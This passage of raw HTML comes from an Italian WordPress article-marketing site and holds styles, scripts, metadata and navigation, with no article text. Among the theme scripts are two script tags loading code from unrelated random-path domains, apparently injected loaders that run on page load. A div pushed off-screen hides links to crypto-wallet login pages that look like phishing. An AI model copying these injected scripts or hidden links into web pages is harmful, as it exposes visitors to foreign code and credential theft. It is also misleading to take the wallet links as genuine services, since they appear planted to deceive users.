underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src='https://www.itagle.it/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.1' id='cookie-law-info-js'></script>
<script src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script src='https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey' id='teriyaki_oval_mill-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.itagle.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/navigation.js?ver=6.2.2' id='newsup-navigation-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/bootstrap.js?ver=6.2.2' id='bootstrap-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.2.2' id='owl-carousel-min-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.2.2' id='smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.2.2' id='bootstrap-smartmenus-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.2.2' id='newsup-marquee-js-js'></script>
<script src='https://www.itagle.it/wp-content/themes/newsup/js/main.js?ver=6.2.2' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://www.itagle.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itagle.it/wp-json/wp/v2/posts/11334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itagle.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itagle.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.itagle.it/?p=11334' />
<link rel="alternate" type="application/json+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.itagle.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itagle.it%2Fprezzo-oro-usato-e-prezzo-oro-nuovo-quali-differenze%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="pingback" href="https://www.itagle.it/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<meta name="generator" content="Elementor 3.15.0; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- annuncio-display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6241543843420726"
     data-ad-slot="4268902632"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.itagle.it/wp-content/uploads/2019/01/cropped-Article-Marketing-logo-1-270x270.jpg" />

</head>
<body class="post-template-default single single-post postid-11334 single-format-standard wp-embed-responsive theme--newsup  ta-hide-date-author-in-list elementor-default elementor-kit-12801" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div style='position: absolute; left: -7628px;'><p>Lightweight MyMonero interface - <a href="https://my-monero-wallet-web-login.at/">https://my-monero-wallet-web-login.at/</a> - quick access to your XMR funds.</p> <p>Non-custodial Solana wallet browser extension - <a href="https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/">https://sites.google.com/solflare-wallet.com/solflare-wallet-extension/</a> - securely manage tokens, NFTs and stake rewards.</p></div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Salta al contenuto</a>
    <div class="wrapper">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            
<div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mer. Gen 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
    
                </ul>
            </div>
            
        </div>
    </div>
</div>

            <div class="clearfix"></div>
            
            <div class="mg-nav-widget-area-back" style='background-image: url("https://www.itagle.it/wp-content/themes/newsbulk/images/head-back.jpg" );'>
            
            <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                          
                            <div class="col-md-3 col-sm-4 text-center-xs">
                              
                                <div class="navbar-header">
                                
                                <div class="site-branding-text">
                                
                                <p class="site-title"> <a href="https://www.itagle.it/" rel="home">Itagle : Magazine news on line</a></p>
                                
                                <p class="site-description">Article Marketing Magazine</p>
                                </div>
                              
                                </div>
                            </div>
                           

                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                        
                        <a class="mobilehomebtn" href="https://www.itagle.it"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Attiva/disattiva la navigazione">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://www.itagle.it/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Cerca" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>
                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-principale" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://www.itagle.it"><span class='fas fa-home'></span></a></li><li id="menu-item-12709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12709"><a class="nav-link" title="HOME" href="http://www.rwl-test4.it">HOME</a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7103"><a class="nav-link" title="TUTTI GLI ARTICOLI" href="https://www.itagle.it/article-marketing-italiano-tutti-gli-articoli/">TUTTI GLI ARTICOLI</a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7102"><a class="nav-link" title="ACCEDI" href="https://www.itagle.it/article-marketing-gratis-accedi">ACCEDI</a></li>
